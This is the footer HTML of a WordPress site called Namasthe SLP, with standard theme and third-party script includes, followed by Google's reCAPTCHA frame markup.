                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970a45c6a7ff
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 15:33:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q2QPlZ5eu9Ta_VXsV7lqTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989792599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>